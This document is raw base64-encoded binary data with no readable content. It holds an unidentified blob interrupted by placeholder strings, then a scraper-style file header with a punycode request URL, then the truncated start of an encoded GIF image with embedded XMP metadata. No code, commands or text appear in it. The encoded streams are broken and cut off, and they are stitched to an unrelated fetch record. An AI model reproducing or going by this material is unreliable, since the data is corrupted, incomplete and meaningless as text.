ANsIADKspYkIKiMLB+KsAsfIXDjAU2buAuisAGbGAF2kyDMEajNKoEXtDl5qfCxo4o0OIrKmrm1s7mNmhddoXnhiAnkGwnXkPjdOJ/rEwnBgEb1s6HNmAQTsOFCgZiHOqkNK4CqO41pu4rllAZsI7kvgJ/[base64]/+wL/[base64]/Vca5NkBPY6iUcoxEMaQQkoshft4HCsT0mOgZUwpBcEwBilBEtkiQROJHPkpLiaMU2ecf5NRgcMpvE82Msaj8e6MCAHTsUDUkUEUqA7v5MlZEAGTuAOEoK81A//[base64]/kDu+oIG8G5ndMYAPv6AT7UDOg7xEAdvrzzgMSFTMp3Ge6AGCnZACBwrM/9DE/xDMznxP2bBsjDLF0QT1AwJkRKJEHat0AqVNV8RM1svb2CkFExB81YVtnhEQiIEFyTx9nLPN3/xRVRJQi4EFY4TOWcJSzbgRFBHTpbN2Z6Nl5yNFKZzDqrzDK7zeJ6VDqgJvFLCAihABGpgJVKABjxgHXegA8BHBM4N3QxFP9vJXN3zFACBCOZTUuwTP3thndjJvPKPB/[base64]/J8oiwRSxc1gKayGTaEDAp4E2VYRBKUAtOTAt2YAVogOdo4A63CGceoDo+AK7CQwEAVa8EQAZEddUOLWnmw3vkaBL5YPIkTWsiVVIp79QeSxI6048QBDRJkTRFj23+4ArC4PZUM9XS4BVdDXGszz8EIhIawmv+aBtml3a3YRkoArZigRSCgCKxbfXeY/cyKRh9zxsggVcBwFdliVTWg9mIlf4ZiQFZXSEa5+AMgqBZ/4C9COF4/[base64]/AAEOBnM3YFDuAO3RAwU4JtNSE4lqA4CIAIGiEQiOAOCUAGmAAK9P52jvc2Z/yWrgRzjAZ3cAk3EQXNaFYT8RZ31RK1PpTgcixvtVzPP+5AEu5gkSDL8igJde2mEy9101JhFnyhkM5m1EjNDrzH8FLzdFMXMyk5/h7ij/[base64]/6OjX+sLDGqgQ0GYTTYgGtPbF0sw6VUjqaQxTQyFiqzRSbTAluImDFaysaYgCcvcIf3kGgbJidmuhuYAIiNkhxSsIglYINK4KlgiKFosieM2oRgwygRwBQa42u9El1wjiWFTmyHAOzC7ouNugh6w4ztkAIY4A4loRqUIQ34FB/hOFQ8wALw9o4JgG9xBvzqEGfAI5AF+TuIoHFTTXEV7bBCVRKFAHJf8z9URJLv4JIg6/Ja7TI1OXNRwbI2TRuGB5RD2TQVCTX142hEFW5U2W7qoBROQRa8JnZfeRsui3NpeZZve5a9YW3QII1wT/EcGdaCeXjPBguOeQQ0oHKuoP4P1oOZm/mWkDVZ14QPltV6nVV7AYEKqGm7XkUcya8DlmAHuPMK7IkGTiADhGBbWdt91ZlT3LMUtkA+28sR5rl931WdHSUcT+AK/sAF/iAMlIAOQgFgBdYSDtoLOqET3uC6EpICsIs8PSBCJfIJDM8GLi5+sGQDgyXDiiBjM4GDrxAr2YCkKkCKSuyI14AJwjqDKYzicgIEProb7AUplmLI0kIsdJrtSO6IUWwsr2RnnwpZaign5iVjBQErsQwJ2QACiLjmjkIF1MXKskBFN7pFp/TFO1yLe9Q1KiAq0CUQdoVIS2APzTDsvgIEtCBjA0GtD4CtCeAAQgKuSQyt4P5YLlTMjvGYr/l6i8D3A7ToOQyRcAOPOx7AsBE3cQ89jqDGCpRACOYmciVbnCKdEMRJM+2AtBz1sUwBXi/LswtFtDtEEuzpYclDNY/GkVqNkuANElJhGV57GV5dG5bhUr2mdm0bt2/9FyBBVpFmPV4zeFMJQo6BeHngeI8buTUA2YmgDzCB2ZvTmZ1tS6SX2ffgDMAgBpp1vQDhuoHgurhvu65HBrgTC8IgB04AfU5ACbAgDWBgB8LxDu4T/djbvjK1FOxgXeWZvuuZUNypF+qgAyixEU5gB0YhCRpBD5zAB+IACApQERKhE2ghEQS2BRq6QcunfPQRBmQAJqAADf6IIGIzvAMxHMM3AATUoRueYQOwJKlt6EpKfBOKYAhGfCdUYAVKFoNbPEs5/ORdjilUrgAqAMfNRce7lmSvJAJ+3AiJ2oZWwAZM/hlAPKmDkMl5ISe0IDKQ2oYK5oRVIMhbFOiZwOlZGKubCixUABcwKBcqzCf5YgP2EAXM+itYwAYy9hmcyIzJmADYmhCqARkI4S7XAI61wAbsti/2Os/1PGf4tM+3aCQCYLAJezsK77AZ8dAXu3ElkVEd/dEnuQ5UPVJMARLGidIv2UQeOXNd+2s2bRk83Ww6JBYIoeOJwPBI3XQRKm5arQ5UldVhXdYtK7Zf+ZVjV5ZtGbdTQf4vyaMXLzkWb3VsiNlCUuB4NcDYj30HiKnZmS35oH3ZopHarf0MULcPoJWaOuADPALcYwADDu4FWuAFDC4G1OAK8MnAQiUHxBWb3led4/[base64]/7+PHXj3/FChEhMqShxoB2FGgHIXeYwkkkp0AyiymRRBihQJJIQgghdqhxICEWcigJhKlsg86I2vSikC/JpIiKKYRcsQMUVtA33xX11ZfGjWrUccoysvySiiw/MqTNMjwSqQ1DQCJJpJHaaLPNkyNGuc0dRNDIxx9/NKLlhhdeqIkmpoSJCirJVHONNyYAoP7mmmy2qcGbb1agAQ1/[base64]/[base64]/IowDxuY/4PDeKDBhrVCA11+yUawmAF/+xABie4Ud981wZJCC5xAymchDhBoTtcyG+/u5AkIiELJ23DSdbglQDVQASJwIhGM7oCFtCAINW5znQ/Up0hZGGIUxjCEKmYHe2G9E3bSU5EkrMdOp5kCisAE0taakQ2CfElMIkJFcajgPIm+qYRyOlNJMBSnfAUvegBig/XO8MTgnAoNfQhUWEA3wm2ZYJunU996WsB+Db1vjAMU52EsMIOdnACO+yvF/[base64]/OPGUTBABd6rTne2IIJZmq6V6aXlLA7BtPQqgQdzkI0w+APM+d4tPMZUAIBj07W8FaiaCaiW4CUECQpEI3DXVICBtdqhCo3OS7ZDEkF7cAQvlnGE6Z6SFNHBidK2rJz1NZ4hI3PN0qytSkP5ix6Rv3g5K/9xGKohwUN4pNJsNdeiYUpSMByRPAD8WAPPgRILd3amjo5jeBTEBUuyNtKR96B77YJADGnRgVB14QfrSV1YqfMGEVIiDD17ghDCEIQZBEAENJGgHhKTIf/8L4FSxYIUDAWKpiYtFAhfoZqAepBRpqMkJhGCRDlyBFHxwQShAIVYPeuGsaaVFJ77QKBQ6YIVw5dZMYmCTKi3BAnndq6hr08ZnqKA0CNsr0hT2k8Z2JTQr2ElZ2riCyg6lJ7a+yl4Dq7C/EFFh9yKiCkp9atUq5mYYAxkOlw2yiFWSBT2Z9TOYslfZQqWxCbO21CAgNQv4kQUWYAANSv5tguJU99zJsW5xXslK8pZnO+Zxzg7Ew161qW297g1AvtljgCrZ1Jf1te/d5GNMIRDhDwcyUMIBd4eGOzxCBT5w4hrOODQcyOHahESE+1m7VDQpFXdYwg5CtWEscGJB9Cxxyhuk8dOd4keuiyeQZm4kj8/[base64]/GIyCQmH75pLJG2TVUiPiTX9/LtE4J/uyNfbOFwRG3uGU1q5/9e59Ifyd6pYDClv/6VuM1Ar6xgQ0+0LU1yD7cXUNO/NX9gOdU5zuz/[base64]/EAMXIQMSsXeM13cN5ECxYAdE8HNBp3d6BohjghCBlwYeoHpqEAM7kCVVEAJh4AphtQiWAAdS0CwjQRKh6AUnlEL11wEtYXresnpWIAPiV0TlVxQbkAvPkAtZUAGRZHtFcTRG9FtrUQBjERpEoTC0aIvFVxTI93pQQX69BgHPRRa/BgGzWItZQH3jp1pUFFrMJ34RoAI3EBqvSAEcUIzVqH2lEY7kUm039BcqoH7g1jUeUIxaMH/p1m71Z/5/7bZ/BqCP31EeFhBLJpB/7GVL+JYeBHhLCOhvcsOADUhwoSKBGOI7EcklpmCBiYNgB5ZgkdBwCsY4aXBxB2YhFRIJvzA7LNY6oxMkTRIJS4BUaQAJqPBOOxgkQWI6I2ZPIWZP9cRNNLgj+TQk3hRjTbJOVzIgjfA3QOdQw1Mmd/CETvmUQkaFV8AHJ6WFfXJ1SwZSYRCGY1iGfRAGLQADYucSl7IpmYJ2X5ApJuQDTUAFmqI+8aMEZ4AGaTAT9aNnfMZjg0iIhsgHXOJQTbWIYzKYqFAKj4d3V4ZwVnACQbAHf6IEU2AJb9BBiuBBtDAJiTAtcNAEpWgAboWKp/63ijdxBadWe+WHGAXABLmwmkbDXK75mroxFiuARTjkFKrJmh+TjKOmi6JFRCXgRyvwRk9xm7lgR8YWjfCSW0UhfsUBASBwA37EAdYFAcTJBBXwir9GRMgBARQQi7kVAQzwm2QBf8fxAFCwmrlQBJ2Ej+22j/aYj/x3Nt1hATu1AxSAbynkXgPoXgNwNgYZAAipHh4QI5zDkPsxI/5hcRNIgV3CJRViCrMQCQoyIRqJcYTAYD8HCdRkTZKgcaQzJLEjCxEiYvlEJCJakxS2Ou7UOqwDcyjJOidmT6zDojSpT0H5Tcvgkn/[base64]/5qvFGY7dWUTMOWp+kVu6ugKtx53FwUrOWgTI8Z7taQDg+krxaR7nFREWwI+1dEsA6J/qcYBtEwAfQP6gcgNwDTgjZ2AFUABgGUIgvsMlF8KRd4AKL0iwGhk4FspgAnJxJ2dNAvEL3XQksVNiEjJPP1k6LDpPMzqjGouTICZiL+exCUZiPAgkPehP/ZQG67Sj/[base64]/[base64]/wpWz5pVIQB5QGB0AwB/[base64]/bSr2zZL3iqsziKq4fUJ80IJDdy67rpW9tgx4KsAP02kvme6A35R80xgf/pSH8uqCEUAeDcwp3QDgvuJEh6P6RAtIGHAihd+C/L9hNS6INnCA4DncHp3OSKGliMfjAOJixOslNMSjQD0yxKnrA+0Q7dkCXHGzOHwzCXUwmS1DCTmmzO5DCG8VRCfWFUDq080OXVAkELhAEJ3ACMWApL9A+OZzDQEBWb+AGUtADPiDEPmAGSAAKTnACfIAJNBACLiAEMQAmeEmYB/GnpjAKV5ynepqIXCw8hNAtqJgBJ4DCVuACLgAF9lUFMOACSaAHU6AIlXlWc/[base64]/lUoiC3gXVQCIXwYSomgzY5Ty8KJDuiOvHETa7DojHosS+H37DDJLQDCXTJsgsKsEh40cmQAho9hVTY0TnbB3fSBwnVpEwmKEIbwzFgH9+T0jeMwy8901+m1l8mBV7aBG6QCG6A03DQA2bgA4yACTHcCH8QBFBwAkpABFxMmISpZ1UsBFfAO/[base64]/[base64]/3qgvaETPaii4CrQaezIkcg2VcYJ8ZOeTp2Yn3fF4C1f5Vy+XJSvj49WB/[base64]/[base64]/Afz7d+XrwD/fgUKAvwPQAQirLDiijDCQGM0BRcM44ozrCBiBxrQUKNCCy/EUA1CLLSjjjtQicSUSHqJpMQ7IInkjjvqqMPCNP4q9DASWVJUUcZlUpEFRw/raINHFu+I5BRDcpQFkhNPjMTISAwp8ZRTlpRFlmVuTOWUKlPBMcdTZpRlyyFzTOVGMaeUBYs0XsTQDjXtIKRNQjThKBZUUHlAADvvxDNPATTgs08+aeAjUD766OOPPwjtI6U/[base64]/sMM2oD+zaSBQwQMXZHA0K6ogQggiMqS77g49vENEIEtM0cQVK0yDQjVYbLIUFVHMEktIWGxRjbvrEDLKZU5R8XDLUbyjlBEN4VzyG50kMkoch7RyyMTHnFKNM+1m0004O0LFlDr1pN1OP/0k4dhACTWUUKAwEbTRMKqAIv7SkrC9NNMTYAjBBx9acD5dPKYvqAkfEnGj1ezdkEIKOMp1wgUXlAjjpB0ykAEGIQh5ySWRTBGWWCHK/wMTlZRtVlk0MuigAyv4yBanMiAENATCCi4Iwk/[base64]/8hAkjAQJzkUudF2K0paypEpSii5MU1qGKVZHNzW56U0cMQUqIKGA2tXudn0Sge52ZyhM9OF3wTsQ8YyXBOQhIQQuGKALnAe9g3iBegXJXkFaJQWEDMQNU1gEI/ZwhiCEIAP27AkMXFAFjrTPV7iICR+CkAQrHAsl91sWS/hwgv4NyCI2OcGx0DCEDCgBKGBwwRlAoQckNFAKD2RIFKIwBW9mECuQ4coHQ0ggC/ArLihMIUzXQrErAmymFUDBEIpAQ/7ccECmbPmpdVj4mJz1kAOGuYIWFGZEzQCmZkBdIso0dlQiZEGpM5RZU6fzmx7ypjcs3KJvuviYDdCACVa4KsOyqoItoiUyWfyqW5mGHaVph650tQANRNgwbAltCSkQwV235rX66HE+hZ1Pf/wISEAKUgEPGJAhDdSgRFL2bRESwpnQFMkMEeJxR6JcklCEuRXZQXVpMJMa2lCiIdEIcVHqkhpW1DgYeUgWhtDlKUx52i2sbpM7yhwkhGQ6UuIIS8bF0pZ0+ctl9CK1xCym63yFijsws5l6eiafRoA8QRXqd0DB5qMgJYQYxABBewBCpoRQhSAggZyiioI5qbc9L/40YXvZgwMccEAUTPgBvAlCQ3jEx09S+HMljQiDEEpCv4M2axQC5d+9MGCTDBABDVAAZwbE4Ac+qI8PjOgoI/QwBSlEAQ5RcQP3fDBhqjhAgxukwEW+slIrbAAunpHpCV264xvD9C0q/DFMbboWx/gQiznzYZKfGlUcqiY6ktmiD736G7Z09WZvbaFXx2pGuMYVy22ljnROI9jssDFpZEZzmvHIxz2KTbFu/iOABDnI/kA2bWrDs4HcdlkhCOG0nNUshzpECB71CEl8g4ThMNm4wK3OQ6XokihDR7nB/c1CbTiRLau0I9qmYQtY6O0jx4BK4W4Jtrj05XFPnaMppf4i0BlakzE14StT1MG618VTdjUwAgTxwVKDqh8mqInNMDxKCUmIQRAOmQQXfDAJSnAB9HDggx6k6pxeaFV9S4y9gXwUBz9AQqQaKYQdRAgGGYCB/5iVP1I0wgrjLiiyvtMI4HmzfxPuANpGA07yWsEPYhgfH86ABI2OWA96YEp+UzwFGMjrAY99MUo78MEYiJAIGnApamIa5J/6K4tCNs2/hgxUFTJmOklGMpKVnGUmO3k2cJUylJcGgel0ccoYc8vFoNxlI4c1yhoDM1qQFnQI3NXMc1Vz0unqR7G1mY9wDqTZzEZnD0S2bVdfJBHiNrdIavZFL/Ksmu5A6MHFCP5FJRpt5epghzNN7Uw9ClKRDiejXEbiRSzCENzvgFstLdqUrUTtp1PbI8IFydS4VCWRjrv4Vtfh1WmKLiGc1ZE04Bq72eX1sX4NbGFHjVGOqsKxkV0FLITBCd8Epz6pvXpRyTfF2msCDr5gQfv24OB6AMO4ybutDLhACC44QQiusO5m/cEKUGgkFHoNR+ChYQo4CEH/RLADsezg3Ce4Ant3EoIq8EFSe9gDGKbACBKbIQo9YIgbkNBw7MjrxRu01wflBiEKZLzJGc9hyXmswpHfX/8iz7GzaIyhMqOUU7mVw7GoWjKo6rK3eisCLJoqa6uMwTKaUzIsQ7mViwy5Mv6ao/[base64]/5qPxd7vxhbnhgQglf0MY15xvz7MSBjIY57i36ZKSpjjIyRuaLiRgRcwJZrsiviqpvBoSfDQA10QCkTx5Y7gKiiK7QgM/tAs7EZLLpywXzUR8fax/5AmxjUszzLukbagRw0yEZDE9PywbVTk0rrGyo0ErU7rS70pLijkTtQLiepAyzokAt5EcJrkjEULSOJJdearToYgy/cAsbZOxlxEisBk1RbvFRAws26kFhjQ19ZAjjMtezygCugGkEZlDuMI/ArNj5MAiFIAhgwxTAIASD4ChiANh/AASRAPynogSjoHvQriChwJx94oG/7gVnpFBkgN0MignPrgBzQpzlwBf5XUJRUdBDkU4IzaJBUVEVqC4Ed2IGaaLEQIIJOzIB3ywCgHJ89kJQ9TAJhHDGQmoKJaL95ebH+6QqzjBASiMYni8a0WID/K6EH3A2z6MyU2aKKSUeiurIDXLklSiIlakAtAjrYBEeiO0crarmz8BeNO6HTOIAFwA55FCw2u495RCywKc5+RE5+7Md/[base64]/DxChKzgf/zmfKhADwEQDGFC+JHiCX9QDEBuxYQwCeGkxybwKCsgKGZOBituB0iyhx7Cpaty/AlgAm1uh0JwpbCwh0eyi03xNMwPHdkyNlyNH7TANcFQyl2O5qEohIMvN01iARP3NogtO/KhHw9qjr0nOfqSzfiwkgEykgeRL68xByAPCFjGtV+pOtEO7RRPPBHG0vYsSU6iRjFzPHly70/KtxYmEUjBPLxmt8pQlRPtOtcvC8nQS+f5crgEVUDQ0UEFzHY6ogQW1nf55pgeVpqEslOCpUKR8thHgmDDY0m+CgS39ARwA1xLtHkjEyhFVpx7wqLFUAksEPxiwMKrBFiuQgW3BgSjI0UbBlgMhRXFTAiAY0h6g0Q0SASagARl1gBOwgnPTxL0sHjQ4gx/YQ2AcuDloICTwUAygK/[base64]/CAYGMsQlQKqnLbVSz+vNAMfQAJKZLYYsAIxqIIMOANoAyEZ6ApmFCcpuNI9yNdiC71GSgIkGFIfCAH40woKuIkO2IEY6AAMUAIrmBYYqAI0UMo5oKc5eIIkmIMkAANJSYITcDjs0KAOAFNl/Io+2wELCLlzdEDQhKqbSpmyYFlEtb+VjVMf46oCPDqcQ0Dq0NOXgl8/3bnZ0FmSVY0zLVkmCxiRhWCi9c2jLf5aEUyzpT0sp9VgF5Ta5qxaB3kQrZtOK+DUR4IusPXIj6yRUl0RTAKcJBymOigF5UKSYI2EOtiC3uoR1TETNPkRWWISYTWExTkSJcFPFGGSIKkk/[base64]/VgD9EIATq1g/6AXLCgavsnnJdiNN1AidAgm9bVxfNACgAOP7pn97rsxzogAzISnudA+g8AzNgaecRKYC9iBiQAUrmS5oQARmgCY+1gvMBi/GxgkmBFHrq3iQIZMGCsf7h6uUhN1QWAd0w2pHFQNq05f6fvd9+aWZZpsYby6I7/UAjgysu+mUn89PTLGt07Dljftlk7kx+MdRb9s2iheZonsdppkd9tGZJveYXJAJNnFpuJhC4wayCLGFY49oM+chKg8gbxjtZpUhHWxIhyTTOSRLN2gIX8UI0aaUV4RvTPoV9Bq53PjQm8U4xTKUlEVbQObVe6C3rRNY3MQUTqJ1bA5Bm5Wo/+cPKreg8dJQ9zGgl2Gg+QeMtbTYECoItbemFoDZwLWnXJbFv84EGut0tDYI5UIK9JIJB3BRzq+kgqFetdAMzIDGRsm/7xgEM+CBGdgAarYoa3QoRYCgadd4dgJRJSYKM/mQlkGRRnheuhv5wEWBG8qIBDUiNsa7rlBls1UhUakRUOKUO/43r/i2qDFeZXNbZvAY6/zXmv6brdnxglCFaulJUw77gw1LariFBFwybpmvss9FmTHWQyY4QCSEC4OYsFNZsR6OkWWKcNqjJ0D6TGIltJRmuSBiDM0ktLc/huOVPvDHiEumFfW5hJLltWhpJKtTtwX3Jl4xiNUjoKY4uOCHuO7k1Abjz/oBoCPcT8qlc8Kvoi97Dzc3oKuBoDYiBKggBfVIpffoBajPpkz5dO3aCKRjLIHCCNA4BK4gBCmtG6HUACuAfGMCAENjp+0Z1/O4JjLXRGKCB8nredKtpGdOr5x2oM/jkXP4HJ6wwX+WF8ImLASVgRhoYM6PF8N0guqK1mQlEjWPvl7NGDaJt8bOmAMG42WsvR5jTMjCjTSbT5W9EUxGnwFyumZDraz3tcA/n8BqX4MK2cRI0rHvExzfj8R5v7PkjkHxfkG6GECJoJBoASiTfLJu0SYX0yApx7VqNyN3S8nUOtLp1EhrJ58U52z/zNMFLgy1kSfQ8kXieLRamkSRBkiEe4rvN51oCHScRvHD2uoWu4g/AE+vKcz1XgOS+HT8/L0AH44s+yoyGAkPvEw+ogmYLREYnXRd4dFb0bnD9gQv61h+oyydwY+3lH778ihwAZBASgW1hnvhO9fvOSlZ0gf6riAH/7u8Z5eptYeRqOYGllBRoe4I1DmTIEOWO/XV7oQEyBmvdkEcBFiu+b6t4nLIp2yLsgPZmP/wPj/ZYrtNd/kAt4iLd4Pt21I2igbkVF/eja2AI5iLbJFRlVncgq/EHGP13b1T6KKyl0/HjzMeH+/HHUoIgz3eq5XcRdnUzifOWfzybhKT3ZEm/+WzQrs67S7ReGGIkxpyKHyaMn/JRg6VZikgkvuHD6c5+HtUkSeI11+c2160ulPJXizU4gfkN/nXlhk4v1vk8FJ5BJ56fP3QNkIEtvVEXkAHxCYJZWXofeHTwdqDwFR8wAAgoGYLM2ZHBQYYTJzLAEAIDg/[base64]/u/HlzNWnUUK9efbpzNXXq3CkF6Q74OtqlM8dyBUv0OpB6nYoEKZKhSP6R7mzBQj2NffzosaDXvn3MGNvN95168LlXh3vgQbLge3eo99578UloiCGnWGhhL/rxh95z1NlhByGaaCICbQLcZqIAKc6mlAYturhDGDHGuAcae/[base64]/[base64]/rqisdvO+6e1963M233Xb2XoEvhwJ2vCCF79WhxXT3GSwyfmP45yB34Dd88R0NKkj+vOhHrPHG7S0hMvfxlgwiyrbf1oHLL88Zhtg0z3lGFc6QszPIQEhCWdOR7BYCNTnpSUWDEpTAUIW6QeEMPxGCFZQggw3KoAMOwMAJaNBBGOCAJFPomo3QADax5Ys/MguDGczWAyn9gCEMiYHS1KTDm4SgJy74oaKUcpSi+Klvf2oK4DBlAbw0bv5yTXSM4jhFlcaZpS1bEUynJherypWuWXrhIqxytTnNeW4ywxJdsDKHmMV0hjNocaOp0rKs07ymWrG7Y2ligy1tbct+t6EBuKqgO98UxziXigERlsMh4QmPeNfJXnO2sIXvla95/9HPFawgMv9Eol8L8g4k6oAe74lHQ/CzD3cepp7/BIg7ygNf+dBXPkjEZ33roxCFSrGE552SZPQjBAX8WJv8uYgIV9gfC2n0P5xVoYAG7MAPcKA0DCzqSC5QUxBwkIQnOWFJSjjDnsAAhRAghFAepGYO8IaBivjAB2bI0Y3iuUIWig0LYTiDSPKEA4YkUGl3u2YInqQnMp3AA/4eGIoDjCKUvjGFBiLwwLk0xcTCGc40pRtLp0pFRdOoilZfIR3lKKeYZg3GMHfZ1avWiNK9pPQyBShAGlUKK6qEEVWcAQyq0vI61rQGjz5dzexqky1h1uYBQgAXEQSpO94lQQgyOE/wGCnVdiGvOVjYQiuXp7A6eK88mYTqKNVTPYk5qD7Z4+opg3dVVraSYa3cDr3gGj7wKGhBtoQPLktxr7RyyEMgqkMwiaoAYmqgA8bcH//Ctj/hCKcKjqWByyiggTVJyQXrTNMP/5mEm/CESWBAkhKgEIMTLCopMoDBULAWzR5MIQw0SsON/[base64]/21gARaGLbWVBdGWTXWxoCEs/jZS+zVzJC2CGwRCXst46J2BjZbLGMdewZIBtZaEpJaQzJ7A8XeM0kMEkJarIy1qLspxOIIClGKqE7+RfPP1inwRVuoc0AWKUf+OBJboZSEpSghM3KIKJJOf4uBpK7FBgAzgMUcKhfLFpRioYlVV7B6RO1+7lfycVT4WWpYcSLXpyiRXMp/eIY1yuYl9LUWIqpHBbVwiz5IguPPdUvfoOKrW39d499zI0HBDzgcFnBwHL2ne/ACj8zs8uR7ipPdMDXPKs+zwpg3Zfy3JMg8bxvOs0bscgwrIYAvZWrD9sCK+MaHroqyD0VozEkdnljXffVrz0W7GCJ6QFjD7nd9wRgY6sQg/xJVglRquxPSHuCPS1KTUm7ppHo9qdFwaQDJglBCVsr5nha5w+8do5ib/YRxgIQCnMWAsZHqxQ97/mhQfIz46g70ejOSrubQk1aQFUUKFKxKyfXYv5hjnVSSYcxcXGB7xoxzStZ6Xyl6+3iG5llq85kFNVGj9Zs+CtUVr/adrGW9ayRKudDNmTB+/lwJLFesA5Bsjx9hSuE76VreYHyQHVoNoi1M2IRk5g/Y8BqK6mNbRUDKJTM447d6dqgBN31DuIet67l9yE1jEawQDa2kN29zCNXYQf01kAMqtDNJoeAmkYyUghwWLcFBkEhecsABtCGNYTjAAlmSCxzbkTVh6uLnv+zgsWFyxIPAMqIMfkbBQzqZw1UceQrL7mgC/1TRqucLlXpixYxtxf1ds5VNFVpeHslK8p82tKvMqlfQm1FShMdWqQ5uk9XveqhykaPwpSBnP6jLnUEjwkGO7A6XyNJMHZFB14awg7zqEMw/lwYfiyWzyw5SFTFHYmRmBYsgRbwR33cHbVZW4o5oIaxmCvFkoxJTMScHeCRm+DZAeGhW8vwjAggnuIZWQDBmxIQlgg4Vm5FkzQlEDW9zU90HlAAStuYBGVNyTeFARboi/ysHuvZVj0J2XDEHpkgUVLM4J9kSqaExUMxTsh5l/CRXPZZF6Fh1B05GmBwFEgl3/XNXHrpCs+F4fJJX16oF87JHMxZTquUyhrel06BHxwCVdPRhqr1l/0EDtRF3dStRAyclhLA38hElVX94MFURylZlXnskshMUvl4m91FFXVsRxoUYCPboR2A0N0lqlIrwV0DcpveUeD6jAER/N2N7Vp1cGDhEVVAAAA7

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/10/23191144255.txt
body_size: 176686
content:
R0lGODlhgALIAPf/AP8yVvf3k+nn6v+cedFpceq2x651cf9CadjHyOnHvP9Gh/8peeM1Nv+oiNzHtduqmf//6raRh+e8tvr6uZl3Zvl2mrSGUPn5qv1ok/5kiv9qcfr9yq+HeO2pu3RTSY9mUN69tbR3TPiGpti9xv/v6f9TeOmqqNqsp/8paf7Xye3Jxv8yhf//2icSE9habsunmE4uKOi1q7mvsOna2dWOdPy7pvhGVP/elP+UNuyXqdq1m8zIyP94h25FNevYycptWe01Q/nn3O6btdyZmOeamOuIl/+le8q5u2Q2L4tUNNdKL/k2S/+IdtvO0YlWS/+YjP+WQ9yHh9VaTPnc1MaZic2so/+IjNh6fMiblveYuOtmh/4pVO/v9Ove5exSeveWreepmtqniulVaOvIqup4if3KuM21qNuYiP9Wau0zVOyKhq1LUNnWze+Lqv/dJ/h7pUUjHOuai7qjm/npzMy7cd7e55yCc/zsuJ83SP+oQum2m+54levN1O1Javunl/xvTfeowcaGhOvn3uzWvP3rofrLyPeFnMqlivm5v/+1mN7n6LB7fNeZqT4WEbdWYZ+Kh/fWuvfu8+eri9yruoksONqJlu5Kd7+NXO/3+VY/P8y1m+45X880Tv9alGMAGP/Goq+cnvfWqsetsv+5hfKdyPnD2VQaJ++Le83Wzr3IyJVUXvuprs7W1mQ0HsmMkOmNtvD37M7OzuCbed7n3m4fJu4pQ/eMrdRVhNI/YcTGve66ifuckvKFXc51nOdafOppl8C9vtu1jO8pVf85a/85Yf85c/8xe/9SjP9ShP8xY/9Cc97e3v8xa/9ajP9Kcv9Ke/cxa9bW1v8xc97W1v9Ce///9/85f/cxYt61sN69rda9rvf39961pd7W3ta9pda1pd+9pNa1rvc5c72la9/Xhff3//c5e/9aftbW3v/39fdKfPdCffc5a/cxc97e1vdKb//3//dCbv8pSvc5Xdbe3vb///dai9be1vf/99bOe56BXf+XWcw3Ff//nf///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD3CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjxYrhw8f/5SycDJs6dPfzuA/Sy3bdtPnuW68OHTpck0LuV6Ft1WjotVLgIE4GQFbNlRn1PD+pt6VYAgAcvSpo3GNhYrt23fvmVL9y1cunjzRmsSq28TVk0CN9mBIBYCBDuOKD6Sa4Tjx5AhFxhRYNLkypU7WJ6kubKQSZ+FiB4t5NWrHG1StxGxWsSeN6/3VJC9B8MvDBi04LaXwZ5vZPaQCUf2TF1xZc+UKS92gHmxYcqGPY/+vLr069afD9vOvbv37+DDi//n7kzZAfPo0Z9fr555dPXooZ9XTl/5gXPnlDkrz1/5/vz1BSjggAQSWEx9BypzYDEMKshggwoyk90w0mBHoXQOPsjgMM8kJyA1yoAoYogkgliMiQs+aI2KDK7YIosvFrOiNCvW+Iw1C0ijozQLGMOjjzkusIA1CvhozJFIJnkkkdY06aQ1KzwppZRRQmnlCgqsoOSWXB6pJZYrCCnmmAsQRFRU/kQjAyZf8WSUP8Ds8NNUPaXDUyRKFcCHY3xoJdVUmHARqFX4+LMMMNG06eY2VtFJ1lWCLKOIWmuxYhddfWXKCltNRHOpXqDu1RdhewVWGGKoLqZYZJAdMYmrjlX/[base64]/4XVMl1QStdfd2Xal16ZhhoqX7F0KphhhO2wwwiTN3YY249NknmstY6wWWWbdaYZaJMwAhpppv0K7B5txHasbLfFnlsGtP8WnBfCGac7NcmhSN23wIPrLXPmFm/8uesRzy506c3HvHnuMT8fe9Tjpx9//ur3TAkJM4xg9+ArHO/AKTbsMMTKYHxhxuxLKN3DHJfwzMEhh5gyyvi/LGOML7oYczE0mlkxjDHA/cXsZjnaWY8UqEAiKUAB1HigBCEowaFlQAHHwOAxNpjBDmLwgxzUIAg72AkFMOmBDpzgCU04wQeG6WpiMtM2shKJbaQCHXgbiwxmMSey9SQppUgb6P8e46c/bSNQg+JCNQwFDFbgDW5UKUc1iNI3LsACLbOg1DI8Zbi2aIou0+jUXRTHlmlwqi0IEAzjTnW5Nu6pVY45AucowznMbAZXkyDdrnh1mi8Aqw2GYM0bjBWbZFXANrjBjbOgZQ9pDUcdxNmXtjJUneZkx1u/m9AwDnC8TparPNRjDnvSlSDn2Yc+1JOXKreDn345IzmvVM4zAqawgn0PYfEa0MC+BS7syIt9ErNYMCm2oG8xo0PfYxjH9Me/ZTqTfwT8H8ymOTMm6YyBPcoZjaRkDGssqZtHwmCTTGg0o5GThU3Ckgufxs52uvOd7BzTC19YpoGUQwDdWApTuvD/JkVxARhFXFQ/4YEnPqSNFAglxQjk2E+B1tAqAqCbP7jmxK9BsSZLfBREl4EWtbCFDW7py6YMFwu8OK6kZDTjFh330TSmsVRqdKlMIyNHz9WRjrQKXR41o5nQnE40OShNDlSXGtbswTVvmI1Sf3HIX+hGC73pjbQaiQwvlAAZ1ioO70DUMAdJZ3jBu46FuuXJsnbnAOWBV/K